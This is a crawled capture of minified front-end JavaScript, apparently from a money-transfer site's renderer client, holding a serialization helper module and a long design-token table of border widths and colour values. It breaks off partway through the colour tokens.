r;t.d(o,{A:()=>n}),function(e){e.EUCALYPTUS="eucalyptus",e.INDIGO="indigo",e.INDIGO_DARK="indigo_dark",e.INDIGO_EXTRA_DARK="indigo_extra_dark",e.JICAMA="jicama",e.LIGHT="light",e.MACADAMIA="macadamia",e.UBE="ube",e.WASABI="wasabi"}(r||(r={}));const n=r}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-a7c2e3e3d09415f4061e.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-65177f4bfec26927225b.js
body_size: 34113
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[5497],{804786:function(e,o){var t=this&&this.__read||function(e,o){var t="function"==typeof Symbol&&e[Symbol.iterator];if(!t)return e;var a,i,r=t.call(e),l=[];try{for(;(void 0===o||o-- >0)&&!(a=r.next()).done;)l.push(a.value)}catch(e){i={error:e}}finally{try{a&&!a.done&&(t=r.return)&&t.call(r)}finally{if(i)throw i.error}}return l};function a(e){return(e=e.prototype)&&(e=Object.getPrototypeOf(new Object(e)))&&(e=e.constructor),e}Object.defineProperty(o,"__esModule",{value:!0});var i=new Map;function r(e){return i.get(e)||c}function l(e,o){if(i.has(e))throw new Error("don't reinitialize a generator for a type, already initialized: "+e.toString());i.set(e,o)}function n(e){if("object"!=typeof e||null===e)return e;if(Array.isArray(e))return e.map(n);var o={};return Object.keys(e).forEach((function(t){o[t]=n(e[t])})),o}var s=Symbol("PRIMITIVE_TYPE"),c={serialize:function(e,o){return n(o)},deserialize:function(e,o){return n(o)}};function u(e,o,t){l(e,{serialize:function(e,t){return o(s,t)},deserialize:function(e,o){return t(s,o)}});var a=new Map;return function(e,i){return a.has(e)||a.set(e,d((function(t){return o(e,t)}),(function(o){return t(e,o)}),i)),a.get(e)}}l(s,c),l(Date,{serialize:function(e,o){return o.toISOString()},deserialize:function(e,o){return new Date(o)}}),l(RegExp,{serialize:function(e,o){return o.source},deserialize:function(e,o){return new RegExp(o)}}),o.customGenerator=u,o.arrayOf=u(Array,(function(e,o){return o.map((function(o){return f(e,o)}))}),(function(e,o){return o.map((function(o){return v(e,o)}))})),o.setOf=u(Set,(function(e,o){return Array.from(o.values()).map((function(o){return f(e,o)}))}),(function(e,o){return new Set(o.map((function(o){return v(e,o)})))})),o.objectWithValuesOf=u(Object,(function(e,o){var t={};return Object.keys(o).forEach((function(a){return t[a]=f(e,o[a])})),t}),(function(e,o){var t={};return Object.keys(o).forEach((function(a){return t[a]=v(e,o[a])})),t})),o.mapWithValuesOf=u(Map,(function(e,o){var a={};return Array.from(o.entries()).forEach((function(o){var i=t(o,2),r=i[0],l=i[1];return a[r]=f(e,l)})),a}),(function(e,o){var t=Object.keys(o).map((function(t){return[t,v(e,o[t])]}));return new Map(t)}));var p=function(){function e(o){this._props=[];var t=e.get(o);void 0!==t&&(this._props=t._props.slice(),this.serializer=t.serializer,this.deserializer=t.deserializer)}return e.get=function(e){for(var o,t=e;null==o&&null!=t;)o=this._schemas.get(t),t=a(t);return o},e.set=function(e,o){this._schemas.set(e,o)},e.ensure=function(o){var t=this._schemas.get(o);return void 0===t&&(t=new e(o),this.set(o,t)),t},e.prototype.addProperty=function(e,o,t){this._props.push({key:e,name:o,type:t})},e.prototype.serialize=function(e,o){var t={};return this._props.forEach((function(e){t[e.name]=y(e.type,o[e.key])})),t},e.prototype.deserialize=function(e,o){var t=new e;return this._props.forEach((function(e){var a=v(e.type,o[e.name]);void 0!==a&&(t[e.key]=a)})),t},e._schemas=new Map,e}();function y(e,o,t){if(void 0===t&&(t=!1),null==o)return o;var a="function"==typeof e?p.get(e):null;return a&&!t&&a.serializer?a.serializer(e,o):(a||r(e)).serialize(e,o)}function h(e,o,t,a,i){void 0===a&&(a=o),void 0===i&&(i=s),p.ensure(e.constructor).addProperty(o,a,i),t&&null==t.get&&null==t.set&&(t.writable=!0)}function g(e){return void 0===e&&(e={}),function(o,t,a){return h(o,t,a,e.name,e.type)}}function f(e,o,t){return void 0!==o?y(e,o,t):null!=e?function(e){var o=typeof e;return null===e||"object"!==o&&"function"!==o}(a=e)?n(a):y(a.constructor,a):e;var a}function v(e,o,t){if(void 0===t&&(t=!1),null==o)return o;var a="function"==typeof e?p.get(e):null;return a&&!t&&a.deserializer?a.deserializer(e,o):(a||r(e)).deserialize(e,o)}function d(e,o,t){void 0===t&&(t="Custom property");var a=Symbol(t);return l(a,{deserialize:function(e,t){return o(t)},serialize:function(o,t){return e(t)}}),a}function b(e){return Object.assign(new e.constructor,e)}o.serialize=f,o.deserialize=v,o.property=function(e,o,t){if(!("string"==typeof o||o instanceof String)){if(void 0!==o)return g({name:e,type:o});if(void 0!==e)return g("string"==typeof e?{name:e}:{type:e});throw new Error("`property` decorator requires arguments.")}h(e,o,t)},o.setSerializer=function(e,o){p.ensure(e).serializer=o},o.setDeserializer=function(e,o){p.ensure(e).deserializer=o},o.custom=d;var m=function(){function e(){}return e.serialize=function(e){return f(this,e)},e.deserialize=function(e){return v(this,e)},e.with=function(e){return Object.assign(new this,e)},e.withMutations=function(e){var o={};return e(o),this.with(o)},e.prototype.serialize=function(){return f(this.constructor,this)},e.prototype.with=function(e){return Object.assign(b(this),e)},e.prototype.withMutations=function(e){var o=b(this);return e(o),o},e}();o.default=m},317134:e=>{e.exports={borderWidth:{default:{value:"1",type:"borderWidth",filePath:"tokens/alias/borderWidth.json",isSource:!1,original:{value:"1",type:"borderWidth"},name:"borderWidthDefault",attributes:{},path:["borderWidth","default"]},focused:{value:"2",type:"borderWidth",filePath:"tokens/alias/borderWidth.json",isSource:!1,original:{value:"2",type:"borderWidth"},name:"borderWidthFocused",attributes:{},path:["borderWidth","focused"]},focusedBold:{value:"3",type:"borderWidth",filePath:"tokens/alias/borderWidth.json",isSource:!1,original:{value:"3",type:"borderWidth"},name:"borderWidthFocusedBold",attributes:{},path:["borderWidth","focusedBold"]}},color:{background:{default:{value:"#ffffff",type:"color",filePath:"tokens/brand/circle.json",isSource:!0,original:{value:"{color.white}",type:"color"},name:"backgroundDefault",attributes:{},path:["color","background","default"]},medium:{value:"#F0F0F0",type:"color",filePath:"tokens/brand/circle.json",isSource:!0,original:{value:"{color.neutral.100}",type:"color"},name:"backgroundMedium",attributes:{},path:["color","background","medium"]},strong:{value:"#E6E6E6",type:"color",filePath:"tokens/brand/circle.json",isSource:!0,original:{value:"{color.neutral.200}",type:"color"},name:"backgroundStrong",attributes:{},path:["color","background","strong"]},surface:{base:{value:"#B0B0B2",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.neutral.400}",type:"color"},name:"backgroundSurfaceBase",attributes:{},path:["color","background","surface","base"]},layer1:{value:"#ffffff",type:"color",filePath:"tokens/brand/circle.json",isSource:!0,original:{value:"{color.white}",type:"color"},name:"backgroundSurfaceLayer1",attributes:{},path:["color","background","surface","layer1"]},layer2:{value:"#ffffff",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.white}",type:"color"},name:"backgroundSurfaceLayer2",attributes:{},path:["color","background","surface","layer2"]}},action:{primary:{default:{value:"#2c415a",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.primary.700}",type:"color"},name:"backgroundActionPrimaryDefault",attributes:{},path:["color","background","action","primary","default"]},hover:{value:"#22354C",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.primary.800}",type:"color"},name:"backgroundActionPrimaryHover",attributes:{},path:["color","background","action","primary","hover"]},pressed:{value:"#16273C",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.primary.900}",type:"color"},name:"backgroundActionPrimaryPressed",attributes:{},path:["color","background","action","primary","pressed"]},inactive:{value:"#B2C8E9",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.primary.200}",type:"color"},name:"backgroundActionPrimaryInactive",attributes:{},path:["color","background","action","primary","inactive"]},selected:{value:"#EEF3FE",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.primary.50}",type:"color"},name:"backgroundActionPrimarySelected",attributes:{},path:["color","background","action","primary","selected"]},subtle:{value:"#EEF3FE",type:"color",filePath:"tokens/brand/circle.json",isSource:!0,original:{value:"{color.primary.50}",type:"color"},name:"backgroundActionPrimarySubtle",attributes:{},path:["color","background","action","primary","subtle"]}},secondary:{default:{value:"#124A56",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.secondary.700}",type:"color"},name:"backgroundActionSecondaryDefault",attributes:{},path:["color","background","action","secondary","default"]},hover:{value:"#043945",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.secondary.800}",type:"color"},name:"backgroundActionSecondaryHover",attributes:{},path:["color","background","action","secondary","hover"]},pressed:{value:"#002B30",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.secondary.900}",type:"color"},name:"backgroundActionSecondaryPressed",attributes:{},path:["color","background","action","secondary","pressed"]},inactive:{value:"#96D0D8",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.secondary.200}",type:"color"},name:"backgroundActionSecondaryInactive",attributes:{},path:["color","background","action","secondary","inactive"]},selected:{value:"#E5F6F9",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.secondary.50}",type:"color"},name:"backgroundActionSecondarySelected",attributes:{},path:["color","background","action","secondary","selected"]},subtle:{value:"#BFE6EC",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.secondary.100}",type:"color"},name:"backgroundActionSecondarySubtle",attributes:{},path:["color","background","action","secondary","subtle"]}},tertiary:{default:{value:"#124A56",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.accent.700}",type:"color"},name:"backgroundActionTertiaryDefault",attributes:{},path:["color","background","action","tertiary","default"]},hover:{value:"#043945",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.accent.800}",type:"color"},name:"backgroundActionTertiaryHover",attributes:{},path:["color","background","action","tertiary","hover"]},pressed:{value:"#002B30",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.accent.900}",type:"color"},name:"backgroundActionTertiaryPressed",attributes:{},path:["color","background","action","tertiary","pressed"]},inactive:{value:"#96D0D8",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.accent.200}",type:"color"},name:"backgroundActionTertiaryInactive",attributes:{},path:["color","background","action","tertiary","inactive"]},selected:{value:"#E5F6F9",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.accent.50}",type:"color"},name:"backgroundActionTertiarySelected",attributes:{},path:["color","background","action","tertiary","selected"]},subtle:{value:"#BFE6EC",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.accent.100}",type:"color"},name:"backgroundActionTertiarySubtle",attributes:{},path:["color","background","action","tertiary","subtle"]}}},info:{default:{value:"#2c415a",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.info.700}",type:"color"},name:"backgroundInfoDefault",attributes:{},path:["color","background","info","default"]},hover:{value:"#22354C",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.info.800}",type:"color"},name:"backgroundInfoHover",attributes:{},path:["color","background","info","hover"]},pressed:{value:"#16273C",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.info.900}",type:"color"},name:"backgroundInfoPressed",attributes:{},path:["color","background","info","pressed"]},inactive:{value:"#B2C8E9",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.info.200}",type:"color"},name:"backgroundInfoInactive",attributes:{},path:["color","background","info","inactive"]},subtle:{value:"#D1DFF7",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.info.100}",type:"color"},name:"backgroundInfoSubtle",attributes:{},path:["color","background","info","subtle"]}},success:{default:{value:"#4d8643",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.success.500}",type:"color"},name:"backgroundSuccessDefault",attributes:{},path:["color","background","success","default"]},hover:{value:"#386a30",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.success.600}",type:"color"},name:"backgroundSuccessHover",attributes:{},path:["color","background","success","hover"]},pressed:{value:"#305d2a",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.success.700}",type:"color"},name:"backgroundSuccessPressed",attributes:{},path:["color","background","success","pressed"]},inactive:{value:"#a1ce99",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.success.200}",type:"color"},name:"backgroundSuccessInactive",attributes:{},path:["color","background","success","inactive"]},subtle:{value:"#bfe0b9",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.success.100}",type:"color"},name:"backgroundSuccessSubtle",attributes:{},path:["color","background","success","subtle"]}},warning:{default:{value:"#eb952b",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.warning.400}",type:"color"},name:"backgroundWarningDefault",attributes:{},path:["color","background","warning","default"]},hover:{value:"#cb7715",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.warning.500}",type:"color"},name:"backgroundWarningHover",attributes:{},path:["color","background","warning","hover"]},pressed:{value:"#af5f00",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.warning.600}",type:"color"},name:"backgroundWarningPressed",attributes:{},path:["color","background","warning","pressed"]},inactive:{value:"#fed5ab",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.warning.200}",type:"color"},name:"backgroundWarningInactive",attributes:{},path:["color","background","warning","inactive"]},subtle:{value:"#ffe9d2",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.warning.100}",type:"color"},name:"backgroundWarningSubtle",attributes:{},path:["color","background","warning","subtle"]}},error:{default:{value:"#bc4d2e",type:"color",filePath:"tokens/brand/circle.json",isSource:!0,original:{value:"{color.error.500}",type:"color"},name:"backgroundErrorDefault",attributes:{},path:["color","background","error","default"]},hover:{value:"#a23612",type:"color",filePath:"tokens/brand/circle.json",isSource:!0,original:{value:"{color.error.600}",type:"color"},name:"backgroundErrorHover",attributes:{},path:["color","background","error","hover"]},pressed:{value:"#852806",type:"color",filePath:"tokens/brand/circle.json",isSource:!0,original:{value:"{color.error.700}",type:"color"},name:"backgroundErrorPressed",attributes:{},path:["color","background","error","pressed"]},inactive:{value:"#f9bca9",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.error.200}",type:"color"},name:"backgroundErrorInactive",attributes:{},path:["color","background","error","inactive"]},subtle:{value:"#fedbcf",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.error.100}",type:"color"},name:"backgroundErrorSubtle",attributes:{},path:["color","background","error","subtle"]}},benefit:{default:{value:"#397882",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.secondary.500}",type:"color"},name:"backgroundBenefitDefault",attributes:{},path:["color","background","benefit","default"]},hover:{value:"#215D67",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.secondary.600}",type:"color"},name:"backgroundBenefitHover",attributes:{},path:["color","background","benefit","hover"]},pressed:{value:"#124A56",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.secondary.700}",type:"color"},name:"backgroundBenefitPressed",attributes:{},path:["color","background","benefit","pressed"]},inactive:{value:"#96D0D8",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.background.action.secondary.inactive}",type:"color"},name:"backgroundBenefitInactive",attributes:{},path:["color","background","benefit","inactive"]},subtle:{value:"#BFE6EC",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.background.action.secondary.subtle}",type:"color"},name:"backgroundBenefitSubtle",attributes:{},path:["color","background","benefit","subtle"]}}},text:{default:{value:"#23232B",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.neutral.900}",type:"color"},name:"textDefault",attributes:{},path:["color","text","default"]},subtle:{value:"#5E5E65",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.neutral.700}",type:"color"},name:"textSubtle",attributes:{},path:["color","text","subtle"]},strong:{value:"#14120f",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.black}",type:"color"},name:"textStrong",attributes:{},path:["color","text","strong"]},inactive:{value:"#B0B0B2",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.neutral.400}",type:"color"},name:"textInactive",attributes:{},path:["color","text","inactive"]},info:{default:{value:"#2c415a",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.info.700}",type:"color"},name:"textInfoDefault",attributes:{},path:["color","text","info","default"]},hover:{value:"#22354C",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.info.800}",type:"color"},name:"textInfoHover",attributes:{},path:["color","text","info","hover"]},pressed:{value:"#16273C",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.info.900}",type:"color"},name:"textInfoPressed",attributes:{},path:["color","text","info","pressed"]}},success:{default:{value:"#305d2a",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.success.700}",type:"color"},name:"textSuccessDefault",attributes:{},path:["color","text","success","default"]},hover:{value:"#23481f",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.success.800}",type:"color"},name:"textSuccessHover",attributes:{},path:["color","text","success","hover"]},pressed:{value:"#132c10",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.success.900}",type:"color"},name:"textSuccessPressed",attributes:{},path:["color","text","success","pressed"]}},warning:{default:{value:"#904a00",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.warning.700}",type:"color"},name:"textWarningDefault",attributes:{},path:["color","text","warning","default"]},hover:{value:"#693200",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.warning.800}",type:"color"},name:"textWarningHover",attributes:{},path:["color","text","warning","hover"]},pressed:{value:"#501e00",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.warning.900}",type:"color"},name:"textWarningPressed",attributes:{},path:["color","text","warning","pressed"]}},error:{default:{value:"#852806",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.error.700}",type:"color"},name:"textErrorDefault",attributes:{},path:["color","text","error","default"]},hover:{value:"#6b1e02",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.error.800}",type:"color"},name:"textErrorHover",attributes:{},path:["color","text","error","hover"]},pressed:{value:"#531500",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.error.900}",type:"color"},name:"textErrorPressed",attributes:{},path:["color","text","error","pressed"]}},inverse:{default:{value:"#ffffff",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.white}",type:"color"},name:"textInverseDefault",attributes:{},path:["color","text","inverse","default"]},subtle:{value:"#E6E6E6",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.neutral.200}",type:"color"},name:"textInverseSubtle",attributes:{},path:["color","text","inverse","subtle"]}},action:{primary:{default:{value:"#2c415a",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.primary.700}",type:"color"},name:"textActionPrimaryDefault",attributes:{},path:["color","text","action","primary","default"]},hover:{value:"#22354C",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.primary.800}",type:"color"},name:"textActionPrimaryHover",attributes:{},path:["color","text","action","primary","hover"]},pressed:{value:"#16273C",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.primary.900}",type:"color"},name:"textActionPrimaryPressed",attributes:{},path:["color","text","action","primary","pressed"]}},secondary:{default:{value:"#397882",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.secondary.500}",type:"color"},name:"textActionSecondaryDefault",attributes:{},path:["color","text","action","secondary","default"]},hover:{value:"#215D67",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.secondary.600}",type:"color"},name:"textActionSecondaryHover",attributes:{},path:["color","text","action","secondary","hover"]},pressed:{value:"#124A56",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.secondary.700}",type:"color"},name:"textActionSecondaryPressed",attributes:{},path:["color","text","action","secondary","pressed"]}},tertiary:{default:{value:"#124A56",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.accent.700}",type:"color"},name:"textActionTertiaryDefault",attributes:{},path:["color","text","action","tertiary","default"]},hover:{value:"#043945",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.accent.800}",type:"color"},name:"textActionTertiaryHover",attributes:{},path:["color","text","action","tertiary","hover"]},pressed:{value:"#002B30",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.accent.900}",type:"color"},name:"textActionTertiaryPressed",attributes:{},path:["color","text","action","tertiary","pressed"]}}}},border:{default:{value:"#CCCCCC",type:"color",filePath:"tokens/brand/circle.json",isSource:!0,original:{value:"{color.neutral.300}",type:"color"},name:"borderDefault",attributes:{},path:["color","border","default"]},hover:{value:"#B0B0B2",type:"color",filePath:"tokens/brand/circle.json",isSource:!0,original:{value:"{color.neutral.400}",type:"color"},name:"borderHover",attributes:{},path:["color","border","hover"]},pressed:{value:"#8F8F96",type:"color",filePath:"tokens/brand/circle.json",isSource:!0,original:{value:"{color.neutral.500}",type:"color"},name:"borderPressed",attributes:{},path:["color","border","pressed"]},strong:{value:"#B0B0B2",type:"color",filePath:"tokens/brand/circle.json",isSource:!0,original:{value:"{color.neutral.400}",type:"color"},name:"borderStrong",attributes:{},path:["color","border","strong"]},subtle:{value:"#E6E6E6",type:"color",filePath:"tokens/brand/circle.json",isSource:!0,original:{value:"{color.neutral.200}",type:"color"},name:"borderSubtle",attributes:{},path:["color","border","subtle"]},action:{primary:{default:{value:"#7292BB",type:"color",filePath:"tokens/brand/circle.json",isSource:!0,original:{value:"{color.primary.400}",type:"color"},name:"borderActionPrimaryDefault",attributes:{},path:["color","border","action","primary","default"]},hover:{value:"#537095",type:"color",filePath:"tokens/brand/circle.json",isSource:!0,original:{value:"{color.primary.500}",type:"color"},name:"borderActionPrimaryHover",attributes:{},path:["color","border","action","primary","hover"]},pressed:{value:"#3E5877",type:"color",filePath:"tokens/brand/circle.json",isSource:!0,original:{value:"{color.primary.600}",type:"color"},name:"borderActionPrimaryPressed",attributes:{},path:["color","border","action","primary","pressed"]},focused:{value:"#7292BB",type:"color",filePath:"tokens/brand/circle.json",isSource:!0,original:{value:"{color.primary.400}",type:"color"},name:"borderActionPrimaryFocused",attributes:{},path:["color","border","action","primary","focused"]},inactive:{value:"#B2C8E9",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.primary.200}",type:"color"},name:"borderActionPrimaryInactive",attributes:{},path:["color","border","action","primary","inactive"]}},secondary:{default:{value:"#124A56",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.secondary.700}",type:"color"},name:"borderActionSecondaryDefault",attributes:{},path:["color","border","action","secondary","default"]},hover:{value:"#043945",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.secondary.800}",type:"color"},name:"borderActionSecondaryHover",attributes:{},path:["color","border","action","secondary","hover"]},pressed:{value:"#002B30",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.secondary.900}",type:"color"},name:"borderActionSecondaryPressed",attributes:{},path:["color","border","action","secondary","pressed"]},focused:{value:"#215D67",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.secondary.600}",type:"color"},name:"borderActionSecondaryFocused",attributes:{},path:["color","border","action","secondary","focused"]},inactive:{value:"#96D0D8",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.secondary.200}",type:"color"},name:"borderActionSecondaryInactive",attributes:{},path:["color","border","action","secondary","inactive"]}},tertiary:{default:{value:"#124A56",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.accent.700}",type:"color"},name:"borderActionTertiaryDefault",attributes:{},path:["color","border","action","tertiary","default"]},hover:{value:"#043945",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.accent.800}",type:"color"},name:"borderActionTertiaryHover",attributes:{},path:["color","border","action","tertiary","hover"]},pressed:{value:"#002B30",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.accent.900}",type:"color"},name:"borderActionTertiaryPressed",attributes:{},path:["color","border","action","tertiary","pressed"]},focused:{value:"#215D67",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.accent.600}",type:"color"},name:"borderActionTertiaryFocused",attributes:{},path:["color","border","action","tertiary","focused"]},inactive:{value:"#96D0D8",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.accent.200}",type:"color"},name:"borderActionTertiaryInactive",attributes:{},path:["color","border","action","tertiary","inactive"]}}},info:{default:{value:"#537095",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.info.500}",type:"color"},name:"borderInfoDefault",attributes:{},path:["color","border","info","default"]},hover:{value:"#3E5877",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.info.600}",type:"color"},name:"borderInfoHover",attributes:{},path:["color","border","info","hover"]},pressed:{value:"#2c415a",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.info.700}",type:"color"},name:"borderInfoPressed",attributes:{},path:["color","border","info","pressed"]}},success:{default:{value:"#4d8643",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.success.500}",type:"color"},name:"borderSuccessDefault",attributes:{},path:["color","border","success","default"]},hover:{value:"#386a30",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.success.600}",type:"color"},name:"borderSuccessHover",attributes:{},path:["color","border","success","hover"]},pressed:{value:"#305d2a",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.success.700}",type:"color"},name:"borderSuccessPressed",attributes:{},path:["color","border","success","pressed"]}},warning:{default:{value:"#904a00",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.warning.700}",type:"color"},name:"borderWarningDefault",attributes:{},path:["color","border","warning","default"]},hover:{value:"#693200",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.warning.800}",type:"color"},name:"borderWarningHover",attributes:{},path:["color","border","warning","hover"]},pressed:{value:"#501e00",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.warning.900}",type:"color"},name:"borderWarningPressed",attributes:{},path:["color","border","warning","pressed"]}},error:{default:{value:"#a23612",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.error.600}",type:"color"},name:"borderErrorDefault",attributes:{},path:["color","border","error","default"]},hover:{value:"#852806",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.error.700}",type:"color"},name:"borderErrorHover",attributes:{},path:["color","border","error","hover"]},pressed:{value:"#6b1e02",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.error.800}",type:"color"},name:"borderErrorPressed",attributes:{},path:["color","border","error","pressed"]}}},icon:{default:{value:"#23232B",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.neutral.900}",type:"color"},name:"iconDefault",attributes:{},path:["color","icon","default"]},subtle:{value:"#75757A",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.neutral.600}",type:"color"},name:"iconSubtle",attributes:{},path:["color","icon","subtle"]},strong:{value:"#14120f",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.black}",type:"color"},name:"iconStrong",attributes:{},path:["color","icon","strong"]},inactive:{value:"#B0B0B2",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.neutral.400}",type:"color"},name:"iconInactive",attributes:{},path:["color","icon","inactive"]},info:{default:{value:"#2c415a",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.info.700}",type:"color"},name:"iconInfoDefault",attributes:{},path:["color","icon","info","default"]},hover:{value:"#22354C",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.info.800}",type:"color"},name:"iconInfoHover",attributes:{},path:["color","icon","info","hover"]},pressed:{value:"#16273C",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.info.900}",type:"color"},name:"iconInfoPressed",attributes:{},path:["color","icon","info","pressed"]}},success:{default:{value:"#386a30",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.success.600}",type:"color"},name:"iconSuccessDefault",attributes:{},path:["color","icon","success","default"]},hover:{value:"#305d2a",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.success.700}",type:"color"},name:"iconSuccessHover",attributes:{},path:["color","icon","success","hover"]},pressed:{value:"#23481f",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.success.800}",type:"color"},name:"iconSuccessPressed",attributes:{},path:["color","icon","success","pressed"]}},warning:{default:{value:"#904a00",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.warning.700}",type:"color"},name:"iconWarningDefault",attributes:{},path:["color","icon","warning","default"]},hover:{value:"#693200",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.warning.800}",type:"color"},name:"iconWarningHover",attributes:{},path:["color","icon","warning","hover"]},pressed:{value:"#501e00",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.warning.900}",type:"color"},name:"iconWarningPressed",attributes:{},path:["color","icon","warning","pressed"]}},error:{default:{value:"#852806",type:"color",filePath:"tokens/alias/color.json",isSource:!1,original:{value:"{color.error.700}",type:"color"},n